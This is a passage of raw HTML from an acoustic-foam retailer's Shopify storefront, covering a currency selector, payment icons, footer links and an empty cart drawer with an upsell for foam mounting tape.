tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="AU"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/en-au" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/en-au/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/en-au/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/en-au/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/en-au/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/en-au/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/en-au/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/en-au/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span>$99</span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/en-au/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent 